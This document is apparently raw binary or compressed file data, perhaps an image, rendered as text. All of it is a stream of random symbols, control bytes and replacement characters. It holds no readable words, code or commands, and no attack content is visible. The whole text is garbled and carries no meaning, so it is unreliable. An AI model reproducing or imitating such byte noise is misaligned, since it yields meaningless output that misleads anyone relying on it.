o� 1�X����M@rQ�O�1n��k���z�6������o�r�5�D�*`��Ұ�1c��v�� ��qU��k��\�jV#�'8< ��T_y�I���0�-M�#V��.�X�fY�I��.�tD���k�0��]c�˼{�����= ��`��]2j�H�T��+��B�gq�v��'M�0rXν�1u�\�?�X��]sw���8v�l~���� �2��.�3�Y����`���e8I�A�Q�UF�@��i��Z]Ʃ����:C7�20]����9^s)	%A��>�F�]�� �����V�P�޽�x,r&���S���*��~�2�Ƕ��Ӂ|�����m2O�ӝ����K^/kۚφ4ᾭ���Y��၆1e�����I=�U�M@f�i�Z����2~�eA\���f�нH�+�����e������n�Ý�L���F,�O� -MઆoV�$#�pfr{G�BWV�+�8����-Z��	�BWW�w�� �#�����θ�N���C�詻���z��u�g1�l�x߭�As��&î;o�~y��z�Ѭ�������u��K^�o�7�Om��vĨn<�����x
-�TBXؽ��-ъ�a.[�l�h��ʞ �Ƶ9���C�x;������.^ݲO74�otR��%��ey�x ���w��k�`|<VQxMG8KmWOWRIv	 ?��gcD�āP\&��fNzf:�PXdXL�P�.8a�Fg}�v���i���{��5�Gw�Tq�wIW�r^�Uh�w�p0A�D_�;��%��Y��-��B�zhWȥn0X�1�w
(��U�DZ`�q9�Rŧ�×`�WǷ�GP{m�bsdx�� �Y!ЇE��QބN%�*-�E)ą`n��\��@p�_q�o
h��x� ]fm�����tr�z�e�_�u�Ve���� ąJ�_uWG�U����D�U�}C��D���}_tS���VRw��j[P��`��$�xkh�7�t��`�$8��>(���A8gT�,(Z��V��k����h��INF~'灴5F
UB(���{���f\�ƍI�g���=�t!��'��0��`�H��X���h�v���'z6���E[7��e9a�ѵG��YuH���; ��%����4�T䨃Ѧx��Cَ��`AVp��Z#Y,vkD@M���&	0�Yfp�2yP/�JI~�8���J�E|��3Y��x�����o��P	yj�s|�s#y�l�}��ub��I�(�VX�@�' D�G��E���7\��鷖�sR�<iU�ז�5foX�c)��y��)u���u�|u7
ܗ�s�ig9�Y�YJ�e���l�x����gj�|�y���S�i�Ě{ٜ}�V7����	BV��zdb&�P���%Md@{hI�h�Ǚ?�t�Gs�NJ�\�ɍP ~׉�BĊ�8Bҵ�Cl�8��F�y��G%���r�&�-ɖ�CN`<��|��,�j_q���D�T�eX��r�#�*�^�����if<8l;j?e��	�9��L*x�a7�J�UGq@q�B�L%��LÊ�f����p`�`��y}f�xɠ�1�ٗjl�)�DZ�jD�x8�;�B>���c�G�qf<��x&�g���U���]�P��ear���Y�nأL󏭨6�rJ|H�u� �x<s��E�e+T�6 �GȢ4Н2�p�T`��P0�*�	�e9���<Zʜueۙ��d���Z�)s�U��E$P�8��iP�����<�i��ʣ>H�t��u���G�8j�h�/O慛j�����:����A�9�
i���h�Dn��i$V�:#ɮ����B^f���im:�������5P?�?'��ǯFzG�G����fߦ�Uu��U�G5�$���I~󔓺*�`~����5hÚ��ڰ�unw�~������������� e :�)P�'�gW�j��T���T��ki�h4�;ƙo�X`9��Z6҈���x';�*k�����-W{v�94�|.� ]I ���_ѹq	��3q��ri��F�2P��aL
��VԱަe� z���X;���yؗ���N��8��F�Ӗs�����AJ_��d{kp�n�ڶ�뱂��z��l�y��;�[�o��tƣa!ʈ��I����l�~Dqw�?zgpA��G�n�u�P�i�th�{G��p�+����y�U�}���{|�;�4y�x��g���=���vk)�r��g�V�nRKS�I��JpI[����r���嶑�cJ�Ul;x)�p�Z��J�H�4�U�ى0` �~$\����cm��ֵ����wg�
�S�u��zh8��b�˖((�d�q�#�i�Y�E�J�u�xǴ�w��ھ�{x-|9Zl�?7�_|��Eh)A"Ⱦ�VB��n	�p]\Nuۉ\䯻J�O,�<�|�;�?������9p��B�Ŷ�����k�A��c@��X�)�fPo\��EL��p��Ġ�U��B̺��!SĀ�&jS�ze:����4�����v�W���K��Ȼcl������}��.���<V�Cܩ�,�0�c�<�_
˱�G��YZ�-��\�8���t<tI��eZ��,�M+�i<�t�����QI��HN�|d��7���ݳz���l�oxʸ��^�h�'h�\�3j�'��T���{�:��X�(���lDG�R�����@S�vjt���V-Q�̼eK$0]�[�'�<E"��,�gUms;ԝ��E�����@oz[g���B�	��� S�Yi[��H�|G�dʬ�?�|��RJ�СD@2�ϳ�~�<���.̄L��M�yݛ��v�צ��F�ʔ,h7Ϳ�d��yߘ��٠��)ְGy^��~����F�v��J[5�������Z�Y��İ]�:�[m^����֦>����l�\���_�r�
O���'c��|O�גB�|}���4���ں���Ӣ�G�͠*���؀��y�mމ�r,�Ǟ����twcxS�W]�~�H�M�q�����".�6���ܴ~�P��&|D]��ϙ��bG{�����'��=^
��D���6ث%*|?�U$w�`�^%Tςՠ���>;˻�����=�1���K�����U9:���vf+�0�U���D�� ʜ��$��%��Y/Ԁ�@k䌷b���2>�_l{�7���o@���S(r�M뢼��z��H����=���+.�@��}x���
\M,FALw��=ވ]�&�� [��!J'huCk���y�n����z��ۃ��85�:�۷kd��W��Mi���.�m�擮�����*��X�Sw��n�Gv �J�!���f�Y�ˎ�_ě���}M������J�Ǚ�h���C��;w��'����~������h>ٻ�l�������V����=\՜�M�ܵ���n�	�B���Y��N���W׫���֍�Ii���,�8�y%Zo:���}�l��N_*o�$�����1��(T�C:�9?�-�Z�v�`N�F���*�<�Ր,~MO�D���򕮌,��	Kl-�ߋ���[]���̓,��]��E*�&��c-�;>������O�#�Q��^]}���=�	<����G�#A�>���������/�yF�Tw[Oͥ_��Ҕo���.�����5���Ύ����UOُ��TF����U����>�6��z�JY*ײ�+�
��X��Vj�Cآ�hcZ�����@�Ԏ��gOtF�N�Q��r`^������d��g%�� ���?����)�����v�K��v����������������������������M:����ѯ�����-	���W$8.����������՗A���n��7����cd�>x��m�������z�^���ՈG�F��*R����2.H49򌝴i#-b˘��7�IRFO\���6�k^�vB���@P`?�MD(��Gx�f�ܚ�c/�C�J�:Zɓ+[��S�̯4=�����DXj<�̘��X�M�hI�(}�*N,p*�\+��J,͊����mWX��a	+��,4Tˮ�5풘̷���#A��g{S*Q����С}c�&��q��� ��Xjdɐ31�<"鱰3�*��ok�WQ,���ɔ2V�o�:�v�	HxP)c~|ۻm]i�[�w����Nv��؁�A��s�-�K)�qR�{�qv���'E�AT�xٵ�~?�gb{���M'A0�3�� LL�D|��(3��.>��[!�!�F��)XU	�=�C5�����Xg���Iy�e\��J���Z�h&�X��lL�#Dprc:j��3 �Y�Pi�?Q%�da�Z'G������x���X)i*��8�Jʄy�u�)
�}�᧛p2��p�h'��XT~6(��a�a뭁�$��� ubi�_	{��2�,��LJ�����0j��kX�j}=B��Jp2� t�y�3�>v�-�J둹"�$���˫��9�ﰞ��/��v!+��gm��^�__+,�A*�3.�-&�$ȿ��ni>G�+������;��O��o��:���7w&0��T�]+�Zi�yG��V�n�Fr�)��&m	���F!�%3���ڌ���F�lP'TAo�3ӌ�p8�ܶȞ�K�b-��Sܣ�'��3鑊N�4i�F�V���&����%#)��YȻ��v�k��Jn�������{sfI���J�V�7���ݴ~����I�����!s�s��9s2���W���t y^�΃��Ö�Ě�Nt�ʹ����{�S��zl�80�8/�SB�˓����4O�I��I���B�ޖ�Ѳ���n!-i��]�l��IU���W��@��-;�������N��fv��Eo(|��w��-��)TB�i
�hZ���p��Q���J�JU��a�.C��F(A����G�#,��k-DSY�&�p��F5�����=���`G�2�<�_�G�:�D�)b��3���*��pU4���š5�a��|�x�1�pvi�W�#}D$NB�� �ݑ��Kb�8�P�s���T)	(��zZa�h�.� `c�IF�χvbV%��Pd�Q	��舏R�Q��j+�Q�V.�W�䃪9�e�Pb0��T2�ټ(SyS�#�x��1s|�7��M��Z&d�}./���f$���υD1����HF6�c�=a?]�P�e4c&�/D�RI�$��	WN��O�g@7y��h��%�p	�9�,���#�Q�M2 ���N��Q�m��!f#��,��~ ����Z����pk�L볺\�覮˩Dw�6ߍE+A��7��+����� ��YT�>bR+�WE�
�v rC�Ĺ:��L�.k��ʕ��
�f��$ԬѮ�]�2�TIXrVuU^S��/��kW���8:�)L��9�.��]b�b3��ALjV"bH������Ye^�*J�G��^]��5� %Yf=��!gM����Ҷ���\u-{�RT�B:�h2u[W���
�n�Z�uVG����Z��6a�=���%��6�\��b|[��N�/e��:��
w��=C~}��Eе�#t&s���Ƴ[xZ�w)�f��:V� �N���%� ���
�2G��c}�RF���!J��)_KՃ�(��`e�0=�Va�HsrK�4�2�����=�;/�ݖ�⪱ȉ824ɐd����%^�~�bL�WƸ�j���e��b�ih�Y�hF��{�]`9ǲ��m�i%�O%���Z:.�3,]��ٝ-u����>�4�a�8��.�Gր�n�!�K��4���p�D�֡F��ޅ[H*97���U��7:߫��{.�wk�Hj��7���������}�ef�$k�@�\�@}@mgv"�r�3����cO۳�XG�M�p�j�)��=�E/8��~4=ҭ��%�h�Yl���J֬4�;�lNZn�A����Z�R/	7W�՗D�ֵn)���ɜ���u��,��7�X-�V���,������l_�z��^���i��y�*݈����l��{~x���?Cƹ6�8���^���Њ�sB>�g�wwo"%�>ݎ�ۨ"%H����w�j��.��];�G�_D�"�-�(�Wl�U�bM�Z���+y���6������i�����m��51"�D�wc�?�l7oh�yY�F��GO��ם=�?3'�f�|͌٠��O��Wb 1�~gQTg��<Cc{��/�iȏ��;���\�ϗ]�ȵ3��J�G^�Wq�U,W�c�wx��V"_��ipegPC`v1h^eS?g7�Vk�]a�5MR���t`d¶(q�Ro�_e�Z%��؀�׃I�
� ��~�ph�U8�]�Vz[��q^8���FN-�70�thzFq�3T���OR6y�l<�oȖl]����ܖH:`�~��v��b��e~Xc��U� �L@��Z��Ӆ^�.8�oV�Y�b9f�{�m�}f(��n��sn�e{hKN(w�f@��5�T�-�8�����e���5Z�G��7{$�Z��C-!hgGy��y�؉�y#�Nθ=rt��m��5RX>�xF�e� ��4!YX;��M_H,��{�w����V������_�d|&.jG�X��Hy��
��p�7@�����J�t{��UJ0��☈�h	�x�$�Z�/�T�@��}jl}����xhk��b�2C!���h�]�sd"���rF<4<��X�)pz��E�thj�؈�huO������l �oFvu6��!1G��U��G�Mxs��eΨ灁`�j$�|aҊ�XBRtɍ���!�Hy�+�Lٗ߷���	nX�3u>��/1����&�&F�V|��k�g�=���'t.�Fኤ��vYuyF��0��F�g%~�y{���cj*Ex��o�IS��1e_6n:p�f���Yk��v�U4�Y�Wp|C���Y��I�����w�s��藯	�ы��K�)����O�b ����8�.�|c)|F8-˙���Nbf�9ޘ� 
W�z�������)�P$J��uK���y���t/C�m"[F�y��w� �H���B��Ȑ�Y{�XiziM)(⇎�Y\��5�A���	���[�r8`H�CH�E_�~e�p�V|y&�6�&�t
��)f-�8�d�)m�9b&�x��i(6��<�_�$;x�;�`�hkI��G(���$�)ڟQʍE <q�X*�[ڃ�vV��s����0J�=���F"��e|�)��jihu�?8uy
�@��B���Qը�h�;z�.B�h���䝀ioJ:�UʡE���1SL
1��Zga�q��j�?u/Z���{��O����ʣ��S����0�,hIڳ�$��	�m�s��g�d������zڐL��i7W L1Rcښ�*��:�F5j�&�J�帗a��H�j�a���Z"�Z�Hfa.v9�ӹ�ׇ�n��E���r�~�Xy��Zo���=&-�*�4ɒs�?Q��
�q9� �J�rF��&�ѬȤ��t&��y N���dW)�Lv�&�RI�3`E�k���b6ȳ�C@�V(�����6>C�Qvz���Ҫ��
�}��SE���/e��`��e��s�	.e�n(b�?����Qj��'��@���'L��s�I����o���<+S][�(	�ħ��be{PѰ���	O�h�f!���v������к'�i�˃{5q�g�+e���~<�����ĳ����Y��׬h��B� �z�T��z�L�+k�e
r�(� \�ʙ�˜8����;�&��}z����N�j{�J�Ee ^jX`���WXO�V��*�n���H��AP�����VK�jx,�z�c�'����%���:d�[R>���0�鰛���t�:q�A��zQ�a,��!�du�d!�^"��&֭�	3F[usxC��[Yŧ�Y��	�P���i�[�)��������+<��W�/���9��y���b� �����R
	�q�1F�Au;�䛆�<��y�3�cKK}���	Ƚ�?hV^w�Nh�t��Ȍ�[L8�/z��\O�H�u�˿&,�5�R�0k�#�`���T���tI8F̽{	�ٷ�&�z���ě��G���<��,�Ƥl=�k� ��9�Y�7?Z�{9٬͘O;�ɤ;�=�)b�H�l�:$Kl�����u0 l��j���V+�ѻ��2���GY�,�9�&�9ʃ���	����pJ,*7@��#k(�<�]~��͍�6�l];�*�ғ���ڐ&�Ю���Y�6�ؠ��ǒĊ��Zz�E�X�E�"mq@�����e0i�I��	���u|k���rk������R���<'4Vj���V�_��U��0��W��H�S�����-w���k�Pþo��]<�Ȍ΂�|x���֧1O�V���kݾU]���L����Q}٘=4�y�X�;5ZE<���Sȫ&G�h㠆Zz˾�<���,�d����r���tB�Eۘ=�V������EzZ�.%�;<e3!�,(=�W!IT3�$Le:	��4XӂX��mZ�uq�>�X�w�յ4��h~fԿ�M��j-����]�����jK����f��Р�F���6n-!ޭ]G����M%^��f�B���N���s���_�f��G!�Ġ���jj�rJ��Q��(β��/>��1������b�� )��J��^җ1���G׬��F����R����3���l� @���\=��B��K�$ޡ�
���5���葖��].���}!�m��f�WNX���r�!.繺L��V�b{k�%x�q~_��$<��#��Řnۘ��C��۪��e ��s���L��cͷ�M�|����ԏH��X*���f��s�݇|�wcM�{߭� mk�?�8eG���d����S��p���3��W���>��My����(a՜�K8�}�V�ƌ�N�ؖ�>�z�A����pn�+^����[��D��0lj�C�w�2���Z�p;�9n0Vv�����.A��__u�R�������F��>e�(���u.��j7c�򊲭��;ԨX��������F�q�0��&m4��Dj��G�A>��z��a�z���Qg�!� �z()�s-��H.���:ÕBX�:�U�[>s�|�JQ����ro�P��i��T� h�O�!Zߕ���^_�ۉ����UVp6/��.�������r�ݵ�ݡ�}�������y̯`��cډ�`
��`�z�h���c�����/o��@�C�J������� �7.k?�M�-��_�	I�;�T�,�v�P��L�2$�v$�W.���0�H58��������������-) �������5����������������..	�G�Ƭ���֤������L:2/���������K����������������cŎ\*U�|��E�۬l�J��E�EL�0JK��&ϐm�H�"�~�l�*��J8(cʔ8�&={���o9:@�u�Q� K�($4(�S���fG�ՊXM
�H�X2fʚR"��Y��L>���V[Mp�SЂ�x���˷/�X��L�0�v~����Ǒ��<�P�b��p��@�Ƀ�٤Ƕt��ZGzeR���e�ʞmV$Z�i�������7�.�o�^H�|p��v�����kd�~/�������F0M~"�Գ/k��j��-�;?�K�ٛ���O��g���7�st��TҁF�L�B�v��%�o�g�彅چ�m�	�&�fg���5~��R�L�"�+l��
	R6#�/N'� ��5c�����9�ٍP�$��� b(%i	ih%�z�S.][����m��k�8�悽IؒjiY'�)�#�-G��K2�}B9^?Wnw%Ee�3��C��arx(/�0�_���B���g���(7��Rꍥ��c���妋KF)h�)S�zlY�_FzޯZ���5�U�f��n:���$���ݩwڹB�3��&׾Ȫ��HI븩�]%`��@:��ۣ��i��֫�&�x)���'�����;���
�V;��1BRȷ�A�"�Q�J���B�l�~κ�&`黐krm���K�u;0�,��4�,r��Xp�<pYp��|��ݺ(��Kn��,����N�$\BR��N��IY��qE����d�d�uZ[vؠ�=p�G;��������,�D/M�$�J��X_Mmx�%�,߰�o��8s~Mo����`�� X���?d�Tܙk�Ι�nz�­ �[�|0��=����}���[[��L���<e�������>n�ƒ��9� ,�'��r�{� �.I�gO��'{���+m�굌�2z���`O�X�BAH;��|s�����Ϛs�M�t�����=�m�����4�XH<(qK�2�cT*ʨ��4F�i�XWO�%9�{A���� �MF��vطܵ�t�KUJ^!��)(�����C���o��	��D�#�x#��	�����@[��Ɉ�ǯ�, �1ҷ^5��n�!D.�0QvD0���6RL �4� �3%Ϊ�|�Ŵ���p9��0�_}$�b̈��Ѭ ��Uh4o�78F"�t��yD��ĉ^+��!�0�U�K�"u�ˊ�dRS�2DL���ȼ�\��ex�,�<%rި7#ΒG�3�X	��Ԍ�g��9�:ҭ�Y�oWHZ�RVTz�C�u(a��$}� ;����TF<�8DYR����+��7��f9�c��H9Ns���tha�)����� �L�����d$Zߤ:��W��,0=L��O6�h�+�M��F��4b��`��S6LT���w�Ԣ:��B�E")�p12��9��C�� `��!K��b/����|S)�Ӣ�-�IEI�(�[֕�M��Q��9��T�����:Uo����*���Cъ+�U�?�J�8�)��][�jT!���C��Q�z���?�[s����
���m-`Y30�E���tiY��S>��f��WX�J
Hn�D�)��.�IL9�m�Z3�֣P_��ҁ�����ځ�W�5�zaJ�v ��q/�\���ý��m����ⷼ���|�K`�.��-pz�������xH��3���'m��H^&�� �6�a�W������	��կ!�(a�◽�N	\����}p��,�	�+�H�m��e�9:VɁ��Z�77�����o����5�J��� ���|ʎQ|����C�p�	u�6���xF�U�����4P���!�he7���	��1�`I��a�o��3SZхV0��{��9�r���L�R'�ԨބaI��U�Ȱ�2�{�^2�5�p�r!�c�yS�u�����5̷|s�u���f�ˠ.�g2jS[�Iu[f�D'�0Ё�E<n�:@�꽀�{�hYjݔng{���S���P�xؖn3��m��cH��4��p��2c���Mql���*��=�lPy������]�/���7��(�c��/_D���2��	Gy��͂�z���?�7��J�RT��H���c�������޵�G>�)�״��U��x���[v6�-�}���9c����j�F�pz�/l�TJ^����~�Qϣ�=:�J���6��V8��n7^׷&��O��<^�Z����Ny��%}���G�����x�kă9��<�O���{��v!$/��Z�3�}�_]��ߞ�7�/�ɍ��V}��`�������׫�������2��]����~����L��ۏ�u�=t�ߴ�������!�Dgw�}V�|�g}��Z�WX��hcF�Esv`r	� p��Wk��^JEd0�p�~�&i1A~�wa�'~ʧw��y2Qz�z(�4H|�fl�Wt#�<ȃqu�fr��~�r.�{��y�'�z&x|^��)� htF&FW�2�{�d�d=؃5Qb�=p�9g�E��.�hXyG�'q�l�O�s�w��'���\�O�H���tf�oj��hgxH�q�p����Q�|ty/������[�]X��ԗ���z%6dU �=���爚(j�heV0�QXwﷂԦ�	 8�zK�5�wR؇��kΖ_Oh���n�����u)f�r(�,�vp��ڸ�ܸ�o��1����8G�N�x)�^U���&���8��X�i�C��C����Hm�ȇ�r֍ٍ�X�Yȉ��w�h��mla�4d��k�v��qf��X�?y藍����Zh�'�+	�V&�$	j�b�v����l�T9)m�X�:ْaȐB���ג��ژ��8���k=��@is�P��(^k�s19�q�=E	�X�X(��7�y����Q)mV�s�s�&3��hx>���F⸉`)�~��\H�e�_���10�1֖�&�pmi�;i"�vv��]����,)��	a��v@�c��Y
m�k��Uvy�p"0�x9gi�
ə��z�[O��D��u(	" ��kX�1�\�{����陖G�F���9������i��	�Y�~�yb����9��i����9��Y������1� �i��I���idN�󙟊џzA� �:�Z�z���
��ڠ���:�Z�z�����ڡ�� �":�$Z�&z�(��*��,ڢ.��0�2:�4Z�6z�8��:���g� W�y�1P�����i���D��L�����P�R:����F*�(ФE
��o!�!0�� �d��@Z�}a^e��lʦ�ɦb::m:�l��OZ����ٞ��dj�s:azA��Z�`�ꥇ*	p��`���!��d
��:�v*����I�`�����e�v�����*�����ʦ�ڦ(q�����覑1��z��
�����
(����������a����H��*�J���{Κ�����s�t
��*^�z��
��*�:��Z����
�uz�ժ����m�����m�y�Ů��h��J�C��*@����P����U�C|����=6�����j�kj��:���s:�2���:��Z�'�q���D������ih�������j��
�xڧ����Ȩ��ih�`���������cW��犳�Z��z�eZ���9K�8�N��
�$+�P��c��_��Z���M��ʶ�p*��Z����:�e��~��f���j��ʧ�h�媷g���ך�
�{�[�i��dk�ҳ~���d��z�k��+����tꑚ*�N�����j��;�a*��:�v��k��K�s�u�;�n;��z��[������mj��������˪�������y�A������ڵĚ��k��{�Һ��{��K��O���� �l���z���/�[�ǥ�tJ��{��뾬��_�������� �a�����Iۿ���V[����ڼ,����ջ�{K����L����k����S�l:"���k�$l�&�̺��\�,�bù���{�U�*l�B�6K�T�%��!p�F,�Q��Rk������E	�'��̊�V,��۶�����;�}+�dl��x�:,W��K��̦�1��9p��<��˷V\ȼX�(L�J���k��ĩE��𫮃,����/��̽ݚx�����\��<��m{8���Ɓ��b̓�Z��+Wi���������ʻ��Μ�sl�����C�\�����L˘
���D��<���8̞�K�_\Gm��Oǒ���|ͻ��ک��\���"�= ���|�;�m��`���z���σ9�
���B������������k���]���.�~��҈����
��+=�����\�f�������y��}�d�� M��)����T]�V���,�U͆W��~,3��p��>��IM�f-<�� T]�T�Cݘ��M��պ[�M��W͍>�ׂ���L�\G׃]�����H�c����h��/X�3p�PM�z��	|�#�f@d�׉-Ԁ]ڨ��Y}~���M��L�t}ٓ�ײ۱���h�2��q���{��u�ة��y�ʝՈmڞ�9B�ܗ��]Mې�����i�ۆM�B=�ʝ��m��=���I���]��m�X������~m�X�ݵ�������C���j�-����p��)��ݪ���}��]�.���8�ݹ��������[M�n�Q� �-�l�}�-��V���8�q=����m����M���'��"��iX����r�C՛:�->�/>�VP��䷽ӄ����;��:��|m�#.���XMf[��Z�� ��$>������=8>�bn���i��C� �מMf^������`����/��]����6��V�<xMu.ԯ��4���v��omK��\'�[����-݉��8��b��Pn�]�.-�q9���g$ݜ�՘��x��M����#u�cltW�)���	э�I��ذ~ݸ-���\�p���~տ~�����`��]�7`���)^�~�/M��m�؎�z�t�������q�s�N��y��$/V
�z��떳���}FJI�w��M�.�n��jM�ޮ�%�w��䞽���Yn����Qr'��t����_�^�"��sn�B���������*����s)/���0q�7�s®�[��V=�Z�����XTQO��^�Jo�.��P��<��_�D��Ѿ�W��@��o�sCU/�[�t��j��O_oe�����V�q��	T�"�3،���\�p�����5���i���Nݭn ���^�����3�i��~?��o���?�$o��L���4����H�~=�/��s��ݫ���o�\w������/�]V���wN�ne�A���?�F�����7/��f �h%ؗ_�l��������v���������v��t�������*�3l�l�����*����t!����v����f����������t����§�����ͤ����ϋќ3��ޕ�������Яf���ܙ�ȸս��ᅷ�*���#�͓AJ��}KX�%B��|{Tj�ŉ�:sWNE1�� r�&�}�"u�W��Gr���*X��+I6#e�!�Z��ճ5����H�e�r$ə�J04%��J��pU��Ҟ�˚`sJ�M��xV-N�H�M]��FMJ�ҍN�v�1kSel����8�e�B���J��0�[��RӼ�=Z�3��_�Z giӥO�N���O�c˞S mف��~=c���Z���nk���F�/���}%^Z�G�scS������ËO�����ӫ_Ͼ�����˟O��������Ͽ��� (��h��&���6�~6l�����f��v�� �g$�h�(���,���0�(�/�Xc���� <���@)�Di�H&��I�`�~��TVi�Xf�$�J��`�)�Cr��	d Fl�� �m�ɣq�q�x��;�8����y�a衆�Ɂ���h�m"*�� 9)��b*��tB
���ꦟ��꩝b2�`�c�a����lr�j����#��:擪2�j�����[����+��*{��
����
�m��.�,��������	l�	��ۦ�쑐�Y� �:�����In���Hh��N���_�����bYl�Bf����0��Vqĩ��yf��K�/�\`�w�)$�m����::��!˩q�5�,��b�l��/�|�D��������>���7Ǚs�K����?(��0o�4/�'̄�L��4G��Ի�밾���s�n]e��~���� ��*��j��� ,��� �@��vS���z/��۞�X8�4#�t�$?N`�SN^��m��?~���|O�3Ν'.�⡋. �L���w~6�T[.8�<nζ����;�;<,/�m
��~���ڗ�|�R_|�q����Ch=fg9}�����}9s�׳�x���]���&��_"K����2!~X���~ıY�_ڊ�g��Akg
�^I�y��6���i$��$B+�����	�F9������g>"��/�^�pXB���G���3���m��?0m������� B��[�_Q��6��S���P'64:���������1~�	Z옑�9ᐇ��@��/N���"9Ab�1?p��^u$B>����dw>H	���*��u]2?.c�,+5KZ��X���+[zr�%�f)*d�rp�$ *c��d:��xe}n��Ӗ�̦6���SՏ����GK8b�{�%���ez���f4�i�k��d��JD�ҍNX���(0dӊ�$ 03�Nչ��'>�IO��S��D�P8-n:mV;�f�i1Zeӝ�+�Jŉ�xR���	iK���r��'=��P�Sm^,B4C�HN��g��)}
yԆvt��Z�ACuGe�4��Lܟ�/�f5�M��R+Vm�TN夕T:(���T2E'(5eJ�vӨe���:��5���?�Pu6"=lI��Tu�ucNKY��5���+Y1���z�����f�s)����M�jۙ����K�lgK������ͭnw��@�ѵ��p������L�r�KM�4�ʕEt�r��Z���ͮv����z����x�K�����M�z���K�������g������_�~!R������F����9����?�骿k��'<�g ����F7��緵��pM1Lb��Į+��W,�ZQ� �-@�K\ ̘��� ��q���q�|l�l���H�o�Ed��	�S��Sc��AU2&�m��<���в���Y�fą�|㑢��Y�r����J�W��%T��S� ��1��d.��˙Ñ������q��(7z�n&�5�h&���x&1��cG��9Ds���hLd@Ԍ��5���i�^
>��!,�kL{�ǜ�q���97"�*v��jCGYɎ��Ɗ��^ϺM���}�H�������}�3k�تfD�_܈u�y�^�2���[$�ɶϺ�Ma\��7�3n�����\�Ump-���@54��l�ۻ�x�'R�E�[��4V#�����J��k���Z�����"��n����T�Q}U�Ǵȫ���DW���6�׊�!�TY9�[������'N���{���~:����\��������s���&h��L���J�f�.�սi�Ɗ����K����<�^��%K��@7����u ��w�0qY����k<����c�lE9�Ov��A�'��6u��N���_]�-��d^�{��+���&4��C�C�~z��u�S/<��^o�����7��#�{����2�x��yK�_��?����������ꑯ���]�:��dai��{�`X8gn�%~P�e	�W~�z�M��T��}3�z�'҇�tH�J<�xb�u�C	��ye�zl�l�w�e�O�Q�wRU�v�u�WF6��:x��wT8qGe��V/h1��w4���P��x~���{ �v��vT؀�wl�k�z+�W��.�x�|CHx�t�-Ey���D����6�ǂU�J8I`PZ��`z�vP�?�S��_��d��lh�m�tJ(|�3�O��؃�D f�w��V[�7{�G��7X��n� [RxL��R����s��E}V��2􆛘�H t���#���u0I�x�(O'��ȅ��
��e�e���y۷|�W��'��h�8������Vz��w���v ����I�'�8�<莜��v�Y�(�� �v����}�(C���F:u��M�؉����|̨$�H5�|@�P��'?a1�sP�:�rbSJ)	:��4��1�c/#J?2�M�	�Jz4|�ć�V39I|AR,; +�A%�H\t�VC'ĒL��%��T��7Jô����#Y<)i/�[y2�s0(�#F	E� 4���G����f)@S���b��K�Y9x�RU<�3闃�I91b�m$w�+oGE !�3$tR��Yt�?e&��Ed)�VF`)��S�F֒
4?��4��J^)�i?�Dj�����,����2Ic+�y��f��g���2���|����J�>�H��D�)Yr)]�)X�C�2��㛖ُ�a/�I�Ź��	$�h��˩�c�B'�4�����Hg5�Û����d���C�i�pY��I�j�K�6?b�����B	�ɞO	�t������9J�9�+�R	5-����}�m^�J�hB�f�PꗔfP���	��ndٞ��Z���Hs4���IQD6)Z��YA�Hږ&� 
�HSj��hH�ӣ�����s�J��y�ʤGA��P��**5/�H�O���߉�Ӣ{��p?8�7��j:��YΓ���#D1�)&rD1)�w��$��ig)��zՕ�Õc��y	���B$:���/�F��!���I$��H�jt���
��q����2��:'��E
�Cz�
�FJ����f�XR�*V�I�+�j$�e��z	Ū��ɪZ���K���-�'��-IQ�ҚL��溦pC(�4�z���j'
b|*���@�!I��K횩媡&$�s����mZ3�&J4<aڭ[����F��(������E�Z��z�E�2�:�S����B�A���J$��8�  !�
 r ,  S \� �����������_����i�������
��N�������������6��
��e����h����������a��ŉ�������m�b��^�ً��������㬽������횤��^��������������	��o�������CE�"*$G�"9\qh�ȱ�Ǐ��ɋ#�}'�T��!��LHS�Ę!ڼi��Oe�

���]H�m��iSH.ެI�*Μ:wj���g-�`�}J�aٳh���*ժۭ;����:n׻�����߿��<��]�s��̸q�ǐ#���8��˄h&|�2fË�^����Ө+7��zagϮ�M�k��kq���yqkΫe�n[���ȉ3��;���ʣK?N}zo曁��	�9t���W��B�ڷs���7����.z�7�O._6{���zJg_U�%�`z�	x�FX��R�߅�=���քa��!�$B(�(�H���h���(#~ �X�*��#!>��#�/�7���hd�������L&�c�P9d�TFX�X.��)9c�H>��a��^xf��e�lzȥ�K6�f�3�)��sz9�sz�f����a�m��_�x&ʂ���9�}F*�V�V�劐Zj衈��C�b�:���:�)���Zj��������F���
�����w���k�v:��k챦�����RZ���*�
��F;+�����b�(�-��k��e�l��rXk�ɶ���炛��ֻ��ڋn�޾K���Kn��"Q�c�������
�����o��W���w�q���1���{p��+������������͟��;���8�\1ċ~[4�3P���.#��KC-u�,�3�4c�l�ٺLu�PlD�d�`��c��6�:����UMr�Gkh��KC�w�|�L��q S^x�=_�v֋�q�P��2ڔWn��kg�s���-w�u�.�����y�������Rp�����l�6�[�ȏO�;��^��ķ]�������FO��Գ`z�x/�w�S{�0���.������2��~�]s����<�}����3?��s� �W���{�����7�+�|����g���Oz�s��6��J�� !��A�i�y�z���4�قz�c]ʮ�=�X�;��(� ,@]�&�;^pw<��<��&���P$aM��ϩ0i+D�cP��`��#�B:�y-}�3�zx�Z�ω��`�^��:��x���'�(�����_;H�{R~g�"�7"�2�Z��8;���K#	HP�[��~��yG3��,����<LR�����,g��O����$d9��1A	�=ЂE��tc��5�%21�T�� �I(���O$�*�g�$�Q����8k7�r�3��\	y���=r�:�<���R�1�M
� ���3���sjSq��f	Z�q64��'�H�H�ٓ~�|�&O��@��)�7�_� ���CɉR[&�	-�1������ܡNqjP3R�cs�:yI:� ���$R�Y��A�u	�!y�C����N�
ͮ�1U(+�eӛ^��hM�P)
T��M�($e�Ѥ�ңF�d=c��P�G�!N��õ��j�����X%4v�d;(X�Jʎ���dib7�Y����Ss,\�H2�n��&]U{T�ֳ�p�)�Z��Ų���ڠJ5�������ݥd'kY�V���Mng��Y	�P�J8c����CH�< >�}T�ܝ+w�����n���j8p��ow��OJw�)x�p+[ܚbV��p ��ߜ=��ѝn����.�a�~�(�w��Ӈ2�0U�LҨ��@Ws��N^V�ʕ�?������m�u�߰�׿(N��<ԝ�P���n1�p�_��>4$9��QPX{L��?,������uc��z̭��&3�_|��������o�P'v6�;��g=g����@��<q��ب�j��|�pe�NT�[Y������K�J��̅M�~����8�T����l�ڀG8if��_x	�Ymhb>R��]�x%������&�J+�J���eN����J>LۓsVs���iP�z��5��|����X����i�o����GAY�p�[l-�8�X�ڑf�Mi��ė�w��-�5s�{��v����j�Q�J�B'�=��&��A�ݡ��&c�]}}C �ڇ`�w�ݜ�I3{��f#�ט�^��@�����c�����[���_��Z�2@��+`yǕ�\ �I�8ȁ0N�